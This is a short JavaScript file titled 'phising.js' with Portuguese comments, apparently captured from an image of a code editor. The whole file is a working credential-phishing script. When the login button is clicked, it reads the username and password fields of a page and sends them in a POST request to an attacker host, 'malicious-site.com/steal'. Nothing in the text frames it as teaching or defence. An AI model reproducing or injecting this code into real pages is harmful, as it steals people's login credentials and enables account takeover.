 JS phising.js > ...
1 // Função para capturar dados de login
2 function captureCredentials() {
3 var username = document.getElementById('username').value;
4 var password = document.getElementById('password').value;
5 sendCredentialsToAttacker(username, password);
6 }
7
8 function sendCredentialsToAttacker(username, password) {
9 var xhr = new XMLHttpRequest();
10 xhr.open("POST", "https://malicious-site.com/steal", true);
11 xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
12 xhr.send("username=" + username + "&password=" + password);
13 }
14
15 // Executa a função assim que o usuário clica no botão de login
16 document.getElementById('loginButton').addEventListener('click', captureCredentials);